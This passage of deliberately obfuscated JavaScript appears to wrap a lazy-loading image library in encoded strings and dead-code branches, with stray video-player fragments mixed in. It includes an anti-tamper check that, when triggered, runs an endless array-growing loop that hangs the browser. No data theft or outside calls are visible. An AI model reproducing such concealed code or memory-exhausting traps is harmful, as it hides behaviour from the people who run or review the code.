_0x16a556[_0xb3be('25b','F$aJ')](_0x1d7852,_0xa03c90);},'kkrTM':_0x16a556[_0xb3be('25c','xpY6')],'JlIbW':_0x16a556[_0xb3be('25d','L!7n')],'NnybU':function(_0x71091d,_0x3bb4b9,_0x3790c5){return _0x16a556[_0xb3be('25e','xpY6')](_0x71091d,_0x3bb4b9,_0x3790c5);},'qOuMQ':function(_0x547504,_0x3c30dd,_0x67fb74){return _0x16a556[_0xb3be('25f','QXy7')](_0x547504,_0x3c30dd,_0x67fb74);},'cANGB':_0x16a556[_0xb3be('260','6SxK')],'xackN':_0x16a556[_0xb3be('261','ZmOl')],'AybOn':_0x16a556[_0xb3be('262','lXXr')],'Srhkg':_0x16a556[_0xb3be('263','g3tp')],'ilvdL':_0x16a556[_0xb3be('264','omCh')],'yCxzs':_0x16a556[_0xb3be('265','P0j!')],'YnduC':function(_0x2f60fa,_0x32afec){return _0x16a556[_0xb3be('266','JOYZ')](_0x2f60fa,_0x32afec);},'qNIkF':function(_0x5d215d,_0x15c7f1){return _0x16a556[_0xb3be('267','P(!)')](_0x5d215d,_0x15c7f1);},'QpyqD':function(_0x323c16,_0x15e578){return _0x16a556[_0xb3be('268','2cFI')](_0x323c16,_0x15e578);},'QCmNg':function(_0xacbb0e,_0x3749bc){return _0x16a556[_0xb3be('269','6SxK')](_0xacbb0e,_0x3749bc);},'pPHmc':function(_0x6a677,_0x1b0d80){return _0x16a556[_0xb3be('26a','Rjgo')](_0x6a677,_0x1b0d80);},'Hioqu':function(_0xe85338,_0x4336ca){return _0x16a556[_0xb3be('26b','X4C%')](_0xe85338,_0x4336ca);},'ZPBgq':function(_0x36bc59,_0x5750b3){return _0x16a556[_0xb3be('26c','*kUD')](_0x36bc59,_0x5750b3);},'cyXhJ':_0x16a556[_0xb3be('26d','8T6%')],'UqcDL':_0x16a556[_0xb3be('26e','nfC4')],'NNHMX':_0x16a556[_0xb3be('26f','$rG9')],'YjXfY':_0x16a556[_0xb3be('270','6SxK')],'CXvjC':_0x16a556[_0xb3be('271','6n88')],'jaJrC':_0x16a556[_0xb3be('272','VZYf')],'GSivu':_0x16a556[_0xb3be('273','ZmOl')],'NgmQc':_0x16a556[_0xb3be('274','lXXr')],'jVvIG':_0x16a556[_0xb3be('275','AO$c')],'vkthS':function(_0x52753e,_0x59faac){return _0x16a556[_0xb3be('276','mttr')](_0x52753e,_0x59faac);},'QbCIt':function(_0xab2f46,_0x21da5a){return _0x16a556[_0xb3be('277','hvM%')](_0xab2f46,_0x21da5a);},'dNGRD':_0x16a556[_0xb3be('278','ZmOl')],'FeJpM':_0x16a556[_0xb3be('279','lXXr')],'MmWrU':_0x16a556[_0xb3be('27a','$#(K')],'ViNEF':_0x16a556[_0xb3be('27b','*kUD')],'XyboY':_0x16a556[_0xb3be('27c','ZYfh')],'MNeWs':_0x16a556[_0xb3be('27d','P0j!')],'kePUB':function(_0x4a8e47,_0x22b3a9){return _0x16a556[_0xb3be('27e','1arB')](_0x4a8e47,_0x22b3a9);},'WBmKZ':function(_0x54de85,_0x296caf){return _0x16a556[_0xb3be('27f','omCh')](_0x54de85,_0x296caf);},'qSTCY':function(_0xef1fce,_0x4b202d,_0x2b89fd,_0xa0fe57){return _0x16a556[_0xb3be('280','c27o')](_0xef1fce,_0x4b202d,_0x2b89fd,_0xa0fe57);},'OmRfz':function(_0x450b54,_0x2d7aca,_0x58d0ac,_0x3dab24){return _0x16a556[_0xb3be('281','d)En')](_0x450b54,_0x2d7aca,_0x58d0ac,_0x3dab24);},'nXDBb':_0x16a556[_0xb3be('282','XbT^')],'YDfmF':_0x16a556[_0xb3be('283','bZrn')],'fUgPG':_0x16a556[_0xb3be('284','6SxK')],'AqoVY':_0x16a556[_0xb3be('285','8T6%')],'bSLcx':function(_0x103045,_0x4f5e9c,_0x2c4fab){return _0x16a556[_0xb3be('286','xpY6')](_0x103045,_0x4f5e9c,_0x2c4fab);},'izjWJ':_0x16a556[_0xb3be('287','ZmOl')],'KJdPk':_0x16a556[_0xb3be('288','hpjw')],'ptJZj':_0x16a556[_0xb3be('289','6SxK')],'oMHWk':_0x16a556[_0xb3be('28a','Rjgo')],'TDHlh':_0x16a556[_0xb3be('28b','6SxK')],'qNWRZ':_0x16a556[_0xb3be('28c','gsLI')],'HEDZC':_0x16a556[_0xb3be('28d','nHt3')],'kUCsv':_0x16a556[_0xb3be('28e','XbT^')],'pzyRo':_0x16a556[_0xb3be('28f','P(!)')],'qjTKi':function(_0x1c4b90,_0x54533c){return _0x16a556[_0xb3be('290','xpY6')](_0x1c4b90,_0x54533c);},'XASUE':_0x16a556[_0xb3be('291','hpjw')],'KwVaM':_0x16a556[_0xb3be('292','YIbj')],'QCFaU':function(_0x41d071,_0x24a199){return _0x16a556[_0xb3be('293','qzU(')](_0x41d071,_0x24a199);},'bAFWw':_0x16a556[_0xb3be('294','BB3J')],'QAYWu':function(_0x5507c7,_0x54cf50){return _0x16a556[_0xb3be('295','2cFI')](_0x5507c7,_0x54cf50);},'RNlss':_0x16a556[_0xb3be('296','*kUD')],'ZxxWh':_0x16a556[_0xb3be('297','nGZy')],'CQAEw':_0x16a556[_0xb3be('298','$rG9')],'ZYKBV':function(_0x38f0ff,_0x128d7e){return _0x16a556[_0xb3be('299','6n88')](_0x38f0ff,_0x128d7e);},'zciOc':function(_0x3efa2a,_0x1b0f63){return _0x16a556[_0xb3be('29a','X4C%')](_0x3efa2a,_0x1b0f63);},'GgIyX':function(_0x3af3e2,_0x50a22f){return _0x16a556[_0xb3be('29b','xpY6')](_0x3af3e2,_0x50a22f);},'tbXKh':_0x16a556[_0xb3be('29c','ZYfh')],'FpGJg':function(_0x3fa557,_0x418daf){return _0x16a556[_0xb3be('29d','*kUD')](_0x3fa557,_0x418daf);},'nrljG':_0x16a556[_0xb3be('29e','omCh')],'NOStf':function(_0x51a645,_0x2b0ff4,_0x4bfa79){return _0x16a556[_0xb3be('29f','8T6%')](_0x51a645,_0x2b0ff4,_0x4bfa79);},'QDICi':function(_0x53210d,_0x453607,_0x3e51ae,_0x1e82ab){return _0x16a556[_0xb3be('2a0','IYdT')](_0x53210d,_0x453607,_0x3e51ae,_0x1e82ab);},'OZjuB':function(_0x439173,_0x5f5c1c,_0x20c749,_0x1d652d){return _0x16a556[_0xb3be('2a1','g3tp')](_0x439173,_0x5f5c1c,_0x20c749,_0x1d652d);},'nccGo':_0x16a556[_0xb3be('2a2','%vJ!')],'GdsmY':function(_0x32e9c9,_0x2d86e2){return _0x16a556[_0xb3be('2a3','$#(K')](_0x32e9c9,_0x2d86e2);},'MFUJF':_0x16a556[_0xb3be('2a4','$#(K')],'FRHDd':_0x16a556[_0xb3be('2a5','%vJ!')],'DnTDz':function(_0x3093a6,_0x31d525){return _0x16a556[_0xb3be('2a6','1arB')](_0x3093a6,_0x31d525);},'haxLi':function(_0x2d4957,_0x30394b){return _0x16a556[_0xb3be('2a7','nGZy')](_0x2d4957,_0x30394b);},'MUHll':_0x16a556[_0xb3be('2a8','P(!)')],'hbFLb':_0x16a556[_0xb3be('2a9','gsLI')],'qrQeN':function(_0x5b4d8a,_0x224bd0,_0x535cd5,_0x58b9ba,_0x3c6c43){return _0x16a556[_0xb3be('2aa','%vJ!')](_0x5b4d8a,_0x224bd0,_0x535cd5,_0x58b9ba,_0x3c6c43);},'ZUmow':function(_0x5cedc6,_0x39a0a8){return _0x16a556[_0xb3be('2ab','nHt3')](_0x5cedc6,_0x39a0a8);},'KdWHu':_0x16a556[_0xb3be('2ac','XYrU')]};if(_0x16a556[_0xb3be('2ad','0CfK')](_0x16a556[_0xb3be('2ae','hpjw')],_0x16a556[_0xb3be('2af','*kUD')])){'use strict';var _0x369c59,_0x33bb9a;if(function(){if(_0x16a556[_0xb3be('2b0','Ry)&')](_0x16a556[_0xb3be('2b1','omCh')],_0x16a556[_0xb3be('2b2','Rjgo')])){var _0x3cdd33;var _0x7e9a25={'lazyClass':_0x16a556[_0xb3be('2b3','$#(K')],'loadedClass':_0x16a556[_0xb3be('2b4','6n88')],'loadingClass':_0x16a556[_0xb3be('2b5','nGZy')],'preloadClass':_0x16a556[_0xb3be('2b6','XYrU')],'errorClass':_0x16a556[_0xb3be('2b7','YIbj')],'autosizesClass':_0x16a556[_0xb3be('2b8','iOIp')],'fastLoadedClass':_0x16a556[_0xb3be('2b9','P(!)')],'iframeLoadMode':0x0,'srcAttr':_0x16a556[_0xb3be('2ba','mA[X')],'srcsetAttr':_0x16a556[_0xb3be('2bb','$Hph')],'sizesAttr':_0x16a556[_0xb3be('2bc','XbT^')],'minSize':0x28,'customMedia':{},'init':!![],'expFactor':1.5,'hFac':0.8,'loadMode':0x2,'loadHidden':!![],'ricTimeout':0x0,'throttleDelay':0x7d};_0x33bb9a=_0x3f8075[_0xb3be('2bd','L!7n')]||_0x3f8075[_0xb3be('2be','$Hph')]||{};for(_0x3cdd33 in _0x7e9a25){if(!_0x16a556[_0xb3be('2bf','nHt3')](_0x3cdd33,_0x33bb9a)){if(_0x16a556[_0xb3be('2c0','%kY2')](_0x16a556[_0xb3be('2c1','QXy7')],_0x16a556[_0xb3be('2c2','rG8x')])){_0x33bb9a[_0xb3be('2c3','F$aJ')]=0x3;_0x1e813b[_0xb3be('2c4','mttr')](_0x4adc8b);}else{_0x33bb9a[_0x3cdd33]=_0x7e9a25[_0x3cdd33];}}}}else{_0x524036[n][_0xb3be('2c5','d)En')](_0x1e813b[_0xb3be('2c6','%vJ!')],_0x5b42c7);}}(),!_0x4867a4||!_0x4867a4[_0xb3be('2c7','XbT^')]){if(_0x16a556[_0xb3be('2c8','X4C%')](_0x16a556[_0xb3be('2c9','bZrn')],_0x16a556[_0xb3be('2ca','VZYf')])){_0x3ac97e=_0x7e9a25[_0xb3be('2cb','qzU(')];l=_0x3ac97e&&_0xc85c9b[_0xb3be('2cc','XYrU')](_0x3ac97e[_0xb3be('2cd','ZYfh')]||'');}else{return{'init':function(){},'cfg':_0x33bb9a,'noSupport':!![]};}}var _0x40c3fa=_0x4867a4[_0xb3be('2ce','VZYf')],_0x5b42c7=_0x3f8075[_0xb3be('2cf','QXy7')],_0x1817b9=_0x16a556[_0xb3be('2d0','$Hph')],_0x3bc6c6=_0x16a556[_0xb3be('2d1','Rjgo')],_0x5f2565=_0x3f8075[_0x1817b9][_0xb3be('2d2','nGZy')](_0x3f8075),_0x187e60=_0x3f8075[_0xb3be('2d3','ZYfh')],_0x7e3e54=_0x3f8075[_0xb3be('2d4','hvM%')]||_0x187e60,_0x3ac97e=_0x3f8075[_0xb3be('2d5','AO$c')],_0xc85c9b=/^picture$/i,_0x524036=[_0x16a556[_0xb3be('2d6','Ry)&')],_0x16a556[_0xb3be('2d7','nfC4')],_0x16a556[_0xb3be('2d8','nHt3')],_0x16a556[_0xb3be('2d9','JOYZ')]],_0x4adc8b={},_0x5e386a=Array[_0xb3be('2da','JOYZ')][_0xb3be('2db','nHt3')],_0x2b3059=function(_0x3cdd33,_0x7e9a25){if(_0x16a556[_0xb3be('2dc','*kUD')](_0x16a556[_0xb3be('2dd','ZmOl')],_0x16a556[_0xb3be('2de','AO$c')])){if(!_0x4adc8b[_0x7e9a25]){_0x4adc8b[_0x7e9a25]=new RegExp(_0x16a556[_0xb3be('2df','F$aJ')](_0x16a556[_0xb3be('2e0','8T6%')](_0x16a556[_0xb3be('2e1','2cFI')],_0x7e9a25),_0x16a556[_0xb3be('2e2','ZYfh')]));}return _0x4adc8b[_0x7e9a25][_0xb3be('2e3','$rG9')](_0x3cdd33[_0x3bc6c6](_0x16a556[_0xb3be('2e4','nHt3')])||'')&&_0x4adc8b[_0x7e9a25];}else{n[_0xb3be('2e5','IYdT')](_0x3cdd33);if(!_0x5b42c7){_0x5b42c7=!![];(_0x4867a4[_0xb3be('2e6','$#(K')]?_0x187e60:_0x7e3e54)(_0x14eb76);}}},_0xef80e6=function(_0x3cdd33,_0x7e9a25){if(!_0x1e813b[_0xb3be('2e7','P0j!')](_0x2b3059,_0x3cdd33,_0x7e9a25)){_0x3cdd33[_0xb3be('2e8','IYdT')](_0x1e813b[_0xb3be('2e9','P0j!')],_0x1e813b[_0xb3be('2ea','F$aJ')](_0x1e813b[_0xb3be('2eb','Rjgo')]((_0x3cdd33[_0x3bc6c6](_0x1e813b[_0xb3be('2ec','YIbj')])||'')[_0xb3be('2ed','hpjw')](),'\x20'),_0x7e9a25));}},_0x2b7447=function(_0x3cdd33,_0x7e9a25){var _0x4adc8b;if(_0x4adc8b=_0x1e813b[_0xb3be('2ee','mA[X')](_0x2b3059,_0x3cdd33,_0x7e9a25)){if(_0x1e813b[_0xb3be('2ef','ZYfh')](_0x1e813b[_0xb3be('2f0','P0j!')],_0x1e813b[_0xb3be('2f1','%kY2')])){_0x3cdd33[_0xb3be('2f2','iOIp')](_0x1e813b[_0xb3be('2f3','lXXr')],(_0x3cdd33[_0x3bc6c6](_0x1e813b[_0xb3be('2f4','nGZy')])||'')[_0xb3be('2f5','$#(K')](_0x4adc8b,'\x20'));}else{_0x3cdd33=0x0;for(;_0x1e813b[_0xb3be('2f6','$rG9')](_0x3cdd33,_0x7e9a25);_0x3cdd33++){_0x1e813b[_0xb3be('2f7','AO$c')](_0x5b42c7,_0x4adc8b[_0x3cdd33]);}}}},_0x5136d9=function(_0x7e9a25,_0x4adc8b,_0x3cdd33){var _0x5b42c7=_0x3cdd33?_0x1817b9:_0x1e813b[_0xb3be('2f8','hvM%')];if(_0x3cdd33){if(_0x1e813b[_0xb3be('2f9','6SxK')](_0x1e813b[_0xb3be('2fa','F$aJ')],_0x1e813b[_0xb3be('2fb','IYdT')])){_0x1e813b[_0xb3be('2fc','qzU(')](_0x5136d9,_0x7e9a25,_0x4adc8b);}else{if(_0x1e813b[_0xb3be('2fd','6n88')](_0x33bb9a[_0xb3be('2fe','6SxK')],0x3)){_0x33bb9a[_0xb3be('2ff','P(!)')]=0x2;}_0x1e813b[_0xb3be('300','BB3J')](_0x524036);}}_0x524036[_0xb3be('301','0CfK')](function(_0x3cdd33){_0x7e9a25[_0x5b42c7](_0x3cdd33,_0x4adc8b);});},_0x5d823d=function(_0x3cdd33,_0x7e9a25,_0x4adc8b,_0x5b42c7,_0x524036){var _0x5405ae=_0x16a556[_0xb3be('302','ZYfh')][_0xb3be('303','d)En')]('|'),_0x215993=0x0;while(!![]){switch(_0x5405ae[_0x215993++]){case'0':_0xc4f3aa[_0xb3be('304','rG8x')](_0x7e9a25,!_0x5b42c7,!_0x524036);continue;case'1':_0xc4f3aa[_0xb3be('305','2cFI')]=_0x4adc8b;continue;case'2':var _0xc4f3aa=_0x4867a4[_0xb3be('306','*kUD')](_0x16a556[_0xb3be('307','XbT^')]);continue;case'3':return _0xc4f3aa;case'4':_0x4adc8b[_0xb3be('308','AO$c')]=_0x369c59;continue;case'5':if(!_0x4adc8b){_0x4adc8b={};}continue;case'6':_0x3cdd33[_0xb3be('309','ZGiD')](_0xc4f3aa);continue;}break;}},_0xabe11b=function(_0x3cdd33,_0x7e9a25){var _0x4adc8b;if(!_0x5b42c7&&(_0x4adc8b=_0x3f8075[_0xb3be('30a','ZGiD')]||_0x33bb9a['pf'])){if(_0x7e9a25&&_0x7e9a25[_0xb3be('30b','rG8x')]&&!_0x3cdd33[_0x3bc6c6](_0x16a556[_0xb3be('30c','qzU(')])){_0x3cdd33[_0xb3be('30d','mA[X')](_0x16a556[_0xb3be('30e','QXy7')],_0x7e9a25[_0xb3be('30f','$Hph')]);}_0x16a556[_0xb3be('310','BB3J')](_0x4adc8b,{'reevaluate':!![],'elements':[_0x3cdd33]});}else if(_0x7e9a25&&_0x7e9a25[_0xb3be('311','Rjgo')]){_0x3cdd33[_0xb3be('312','*kUD')]=_0x7e9a25[_0xb3be('313','$rG9')];}},_0x74208b=function(_0x3cdd33,_0x7e9a25){return(_0x1e813b[_0xb3be('314','ZYfh')](getComputedStyle,_0x3cdd33,null)||{})[_0x7e9a25];},_0x14eb76=function(_0x3cdd33,_0x7e9a25,_0x4adc8b){_0x4adc8b=_0x4adc8b||_0x3cdd33[_0xb3be('315','*kUD')];while(_0x16a556[_0xb3be('316','6n88')](_0x4adc8b,_0x33bb9a[_0xb3be('317','$#(K')])&&_0x7e9a25&&!_0x3cdd33[_0xb3be('318','%kY2')]){_0x4adc8b=_0x7e9a25[_0xb3be('319','qzU(')];_0x7e9a25=_0x7e9a25[_0xb3be('31a','g3tp')];}return _0x4adc8b;},_0x84668f=function(){var _0x885e4e={'uXLqM':_0x1e813b[_0xb3be('31b','hvM%')]};if(_0x1e813b[_0xb3be('31c','gsLI')](_0x1e813b[_0xb3be('31d','IYdT')],_0x1e813b[_0xb3be('31e','ZGiD')])){_0x5b42c7=!![];(_0x4867a4[_0xb3be('31f','g3tp')]?_0x187e60:_0x7e3e54)(_0x14eb76);}else{var _0x4adc8b,_0x5b42c7;var _0x7e9a25=[];var _0x524036=[];var _0x3f0e77=_0x7e9a25;var _0x14eb76=function(){var _0x1accef=_0x885e4e[_0xb3be('320','hvM%')][_0xb3be('b0','XbT^')]('|'),_0x468410=0x0;while(!![]){switch(_0x1accef[_0x468410++]){case'0':_0x3f0e77=_0x7e9a25[_0xb3be('321','%kY2')]?_0x524036:_0x7e9a25;continue;case'1':_0x5b42c7=![];continue;case'2':while(_0x3cdd33[_0xb3be('59','Ry)&')]){_0x3cdd33[_0xb3be('322','d)En')]()();}continue;case'3':_0x4adc8b=!![];continue;case'4':_0x4adc8b=![];continue;case'5':var _0x3cdd33=_0x3f0e77;continue;}break;}};var _0x3cdd33=function(_0x3cdd33,_0x7e9a25){var _0x38fd63={'qYuGS':_0x1e813b[_0xb3be('323','BB3J')],'bKgGd':function(_0x11396a,_0x3ab550){return _0x1e813b[_0xb3be('324','X4C%')](_0x11396a,_0x3ab550);}};if(_0x1e813b[_0xb3be('325','ZmOl')](_0x1e813b[_0xb3be('326','2cFI')],_0x1e813b[_0xb3be('327','mA[X')])){return;}else{if(_0x1e813b[_0xb3be('328','F$aJ')](_0x4adc8b,!_0x7e9a25)){_0x3cdd33[_0xb3be('329','mttr')](this,arguments);}else{_0x3f0e77[_0xb3be('32a','nfC4')](_0x3cdd33);if(!_0x5b42c7){if(_0x1e813b[_0xb3be('32b','P0j!')](_0x1e813b[_0xb3be('32c','8%$S')],_0x1e813b[_0xb3be('32d','XYrU')])){_0x5b42c7=!![];(_0x4867a4[_0xb3be('32e','bZrn')]?_0x187e60:_0x7e3e54)(_0x14eb76);}else{_0x3cdd33[_0xb3be('32f','Rjgo')](_0x38fd63[_0xb3be('330','F$aJ')],_0x38fd63[_0xb3be('331','mA[X')](_0x38fd63[_0xb3be('332','ZGiD')]((_0x3cdd33[_0x3bc6c6](_0x38fd63[_0xb3be('333','mttr')])||'')[_0xb3be('334','c27o')](),'\x20'),_0x7e9a25));}}}}};_0x3cdd33[_0xb3be('335','nGZy')]=_0x14eb76;return _0x3cdd33;}}(),_0x2c388d=function(_0x4adc8b,_0x3cdd33){var _0x24cdb3={'oFsvK':function(_0x2911,_0x386391){return _0x1e813b[_0xb3be('336','qzU(')](_0x2911,_0x386391);},'RCgFl':_0x1e813b[_0xb3be('337','Rjgo')],'uNlWy':_0x1e813b[_0xb3be('338','d)En')],'tiTxq':function(_0x2126cc,_0x220c97){return _0x1e813b[_0xb3be('339','IYdT')](_0x2126cc,_0x220c97);},'JnIYm':function(_0xb5e8b4,_0x4638d9){return _0x1e813b[_0xb3be('33a','X4C%')](_0xb5e8b4,_0x4638d9);},'zPRLT':_0x1e813b[_0xb3be('33b','c27o')],'aHLxV':_0x1e813b[_0xb3be('33c','AO$c')]};return _0x3cdd33?function(){if(_0x24cdb3[_0xb3be('33d','Ry)&')](_0x24cdb3[_0xb3be('33e','ZGiD')],_0x24cdb3[_0xb3be('33f','Rjgo')])){_0x24cdb3[_0xb3be('340','g3tp')](_0x84668f,_0x4adc8b);}else{_0x3cdd33[_0xb3be('341','g3tp')]=_0x7e9a25[_0xb3be('342','nfC4')];}}:function(){var _0x17cbf5={'dioLY':function(_0x529108,_0x46420a){return _0x1e813b[_0xb3be('343','0CfK')](_0x529108,_0x46420a);}};var _0x3cdd33=this;var _0x7e9a25=arguments;_0x1e813b[_0xb3be('344','XbT^')](_0x84668f,function(){if(_0x24cdb3[_0xb3be('345','nHt3')](_0x24cdb3[_0xb3be('346','$rG9')],_0x24cdb3[_0xb3be('347','6SxK')])){_0x17cbf5[_0xb3be('348','Rjgo')](_0x5b42c7,{'target':_0x3cdd33[_0xb3be('349','2cFI')]});}else{_0x4adc8b[_0xb3be('34a','ZmOl')](_0x3cdd33,_0x7e9a25);}});};},_0xe418f3=function(_0x3cdd33){var _0x240df5={'yBRzy':function(_0x33bb4d,_0x4725d1){return _0x1e813b[_0xb3be('34b','gsLI')](_0x33bb4d,_0x4725d1);},'yRyeM':_0x1e813b[_0xb3be('34c','6n88')],'RqDnK':_0x1e813b[_0xb3be('34d','YIbj')],'hcBoY':function(_0x10e0e7,_0x957997){return _0x1e813b[_0xb3be('34e','$Hph')](_0x10e0e7,_0x957997);},'Xufol':_0x1e813b[_0xb3be('34f','1arB')],'fshNM':_0x1e813b[_0xb3be('350','hvM%')],'HcqUE':function(_0x7aa4a3,_0x113f91){return _0x1e813b[_0xb3be('351','%kY2')](_0x7aa4a3,_0x113f91);},'zkqdI':function(_0x288579,_0x330ac6){return _0x1e813b[_0xb3be('352','$Hph')](_0x288579,_0x330ac6);},'CuTqH':_0x1e813b[_0xb3be('353','8%$S')],'ssCYO':function(_0x2133a5,_0x3e76b2){return _0x1e813b[_0xb3be('354','P(!)')](_0x2133a5,_0x3e76b2);},'UiyGt':function(_0x617977,_0x960a5e){return _0x1e813b[_0xb3be('355','8%$S')](_0x617977,_0x960a5e);},'VklMX':function(_0x30e00e){return _0x1e813b[_0xb3be('356','nfC4')](_0x30e00e);},'qWmQN':function(_0x44768d,_0x81e18d){return _0x1e813b[_0xb3be('357','XYrU')](_0x44768d,_0x81e18d);},'JaGVl':_0x1e813b[_0xb3be('358','XbT^')],'vHKqB':function(_0x16ab66){return _0x1e813b[_0xb3be('359','X4C%')](_0x16ab66);},'uUHNX':_0x1e813b[_0xb3be('35a','QXy7')],'DRdib':_0x1e813b[_0xb3be('35b','QXy7')],'cGFtS':_0x1e813b[_0xb3be('35c','8T6%')],'XILkj':_0x1e813b[_0xb3be('35d','6SxK')],'NQkFO':function(_0x4c3794,_0xa4cbd4){return _0x1e813b[_0xb3be('35e','nfC4')](_0x4c3794,_0xa4cbd4);},'EZVWN':_0x1e813b[_0xb3be('35f','g3tp')],'GtWmc':_0x1e813b[_0xb3be('360','g3tp')],'vqsDz':_0x1e813b[_0xb3be('361','hvM%')],'ycSbQ':_0x1e813b[_0xb3be('362','6n88')],'lOTdE':function(_0x2d1e5d,_0x48d5d7,_0x3cf955){return _0x1e813b[_0xb3be('363','$#(K')](_0x2d1e5d,_0x48d5d7,_0x3cf955);},'EbPrG':function(_0x4906ba,_0x5f9613){return _0x1e813b[_0xb3be('364','X4C%')](_0x4906ba,_0x5f9613);},'VgAio':function(_0x30c278,_0x3886fb){return _0x1e813b[_0xb3be('365','omCh')](_0x30c278,_0x3886fb);},'GGLQV':_0x1e813b[_0xb3be('366','nHt3')],'DGEEL':_0x1e813b[_0xb3be('367','hpjw')],'xbiar':function(_0x3f42ce){return _0x1e813b[_0xb3be('368','VZYf')](_0x3f42ce);},'zItAI':function(_0xb115da,_0x433e71){return _0x1e813b[_0xb3be('369','xpY6')](_0xb115da,_0x433e71);},'gQEOW':function(_0x125e8f,_0x1ef564){return _0x1e813b[_0xb3be('36a','nHt3')](_0x125e8f,_0x1ef564);},'JWLpe':_0x1e813b[_0xb3be('36b','L!7n')],'QlKcU':_0x1e813b[_0xb3be('36c','8T6%')],'Apeon':_0x1e813b[_0xb3be('36d','8%$S')],'UBJHL':_0x1e813b[_0xb3be('36e','IYdT')],'PrIPL':_0x1e813b[_0xb3be('36f','g3tp')],'ahDeg':_0x1e813b[_0xb3be('370','rG8x')],'jgoWv':function(_0x2f40f4,_0x5416ce){return _0x1e813b[_0xb3be('371','ZYfh')](_0x2f40f4,_0x5416ce);},'ylzYY':function(_0x416824,_0x5f3c40){return _0x1e813b[_0xb3be('372','lXXr')](_0x416824,_0x5f3c40);},'YWkSp':function(_0x4505c6,_0x4508ee){return _0x1e813b[_0xb3be('373','g3tp')](_0x4505c6,_0x4508ee);},'zSmpy':function(_0x5416ed,_0x297f8e){return _0x1e813b[_0xb3be('374','XYrU')](_0x5416ed,_0x297f8e);},'obEeG':function(_0x440375,_0x44ebb4){return _0x1e813b[_0xb3be('375','X4C%')](_0x440375,_0x44ebb4);},'JBEIy':function(_0x4a0ec0,_0x1ca263){return _0x1e813b[_0xb3be('376','6n88')](_0x4a0ec0,_0x1ca263);},'PNChB':function(_0x194423,_0x19d89c){return _0x1e813b[_0xb3be('377','*kUD')](_0x194423,_0x19d89c);},'fLNlK':_0x1e813b[_0xb3be('378','gsLI')],'EvLba':function(_0x428d6b,_0x3cf251){return _0x1e813b[_0xb3be('379','8T6%')](_0x428d6b,_0x3cf251);},'gzMFw':function(_0x510051,_0x29b461){return _0x1e813b[_0xb3be('37a','gsLI')](_0x510051,_0x29b461);},'bIvDp':_0x1e813b[_0xb3be('37b','XYrU')],'qnelK':_0x1e813b[_0xb3be('37c','Rjgo')],'OVQhy':function(_0x29ce14,_0x405d42){return _0x1e813b[_0xb3be('37d','omCh')](_0x29ce14,_0x405d42);},'IrCtg':_0x1e813b[_0xb3be('37e','d)En')],'CfECS':function(_0x16726b,_0x28b967){return _0x1e813b[_0xb3be('37f','rG8x')](_0x16726b,_0x28b967);},'QgiVr':function(_0x3b2a8e,_0x25e2a6){return _0x1e813b[_0xb3be('380','rG8x')](_0x3b2a8e,_0x25e2a6);},'SpqIO':function(_0xda8ad1,_0x1d126f){return _0x1e813b[_0xb3be('381','Ry)&')](_0xda8ad1,_0x1d126f);},'roRGo':function(_0x126b15){return _0x1e813b[_0xb3be('382','AO$c')](_0x126b15);},'oAduM':_0x1e813b[_0xb3be('383','8T6%')],'eZwvF':function(_0x159e13,_0x1b7697,_0x218d81){return _0x1e813b[_0xb3be('384','gsLI')](_0x159e13,_0x1b7697,_0x218d81);}};if(_0x1e813b[_0xb3be('385','mA[X')](_0x1e813b[_0xb3be('386','F$aJ')],_0x1e813b[_0xb3be('387','ZYfh')])){_0x1e813b[_0xb3be('388','gsLI')](_0xef80e6,_0x7e9a25,_0x33bb9a[_0xb3be('389','ZGiD')]);}else{var _0x4adc8b;var _0x5b42c7=0x0;var _0x524036=_0x33bb9a[_0xb3be('38a','nGZy')];var _0x763082=_0x33bb9a[_0xb3be('38b','omCh')];var _0x7e9a25=function(){if(_0x240df5[_0xb3be('38c','xpY6')](_0x240df5[_0xb3be('38d','P(!)')],_0x240df5[_0xb3be('38e','lXXr')])){var _0x1dba14=_0x240df5[_0xb3be('38f','$rG9')](_0x240df5[_0xb3be('390','Rjgo')],_0x240df5[_0xb3be('391','X4C%')]);if(_0x240df5[_0xb3be('392','QXy7')](typeof _0xodS,_0x240df5[_0xb3be('393','%kY2')](_0x240df5[_0xb3be('394','nfC4')],_0x240df5[_0xb3be('395','%vJ!')]))||_0x240df5[_0xb3be('396','g3tp')](_0xodS,_0x240df5[_0xb3be('397','1arB')](_0x240df5[_0xb3be('398','XbT^')](_0x1dba14,_0x240df5[_0xb3be('399','rG8x')]),_0x1dba14[_0xb3be('39a','XYrU')]))){var _0x5226ee=[];while(_0x240df5[_0xb3be('39b','xpY6')](_0x5226ee[_0xb3be('39c','P0j!')],-0x1)){_0x5226ee[_0xb3be('39d','Ry)&')](_0x240df5[_0xb3be('39e','XbT^')](_0x5226ee[_0xb3be('39f','8%$S')],0x2));}}_0x240df5[_0xb3be('3a0','g3tp')](_0x35a368);}else{_0x4adc8b=![];_0x5b42c7=_0x38e81c[_0xb3be('3a1','AO$c')]();_0x240df5[_0xb3be('3a2','Ry)&')](_0x3cdd33);}};var _0x14eb76=_0x3ac97e&&_0x1e813b[_0xb3be('3a3','xpY6')](_0x763082,0x31)?function(){_0x240df5[_0xb3be('3a4','omCh')](_0x3ac97e,_0x7e9a25,{'timeout':_0x763082});if(_0x240df5[_0xb3be('3a5','mA[X')](_0x763082,_0x33bb9a[_0xb3be('3a6','8T6%')])){if(_0x240df5[_0xb3be('3a7','QXy7')](_0x240df5[_0xb3be('3a8','X4C%')],_0x240df5[_0xb3be('3a9','ZmOl')])){var _0x69a451=PlaySide[_0xb3be('3aa','bZrn')](_0x240df5[_0xb3be('3ab','X4C%')]);if(_0x240df5[_0xb3be('3ac','qzU(')](_0x69a451,_0x240df5[_0xb3be('3ad','mttr')])){PlaySide[_0xb3be('9f','6n88')]();PlayLeft[_0xb3be('3ae','8T6%')](_0x240df5[_0xb3be('3af','BB3J')],_0x240df5[_0xb3be('3b0','XYrU')]);_0x240df5[_0xb3be('3b1','1arB')](_0x3bc6c6,this)[_0xb3be('3b2','2cFI')](_0x240df5[_0xb3be('3b3','ZYfh')])[_0xb3be('3b4','P(!)')](_0x240df5[_0xb3be('3b5','*kUD')]);}else{PlaySide[_0xb3be('3b6','$#(K')]();PlayLeft[_0xb3be('3b7','P0j!')](_0x240df5[_0xb3be('3b8','nGZy')],_0x240df5[_0xb3be('3b9','lXXr')]);_0x240df5[_0xb3be('3ba','ZmOl')](_0x3bc6c6,this)[_0xb3be('3bb','xpY6')](_0x240df5[_0xb3be('3bc','X4C%')])[_0xb3be('3bd','JOYZ')](_0x240df5[_0xb3be('3be','nfC4')]);}}else{_0x763082=_0x33bb9a[_0xb3be('3bf','ZYfh')];}}}:_0x1e813b[_0xb3be('3c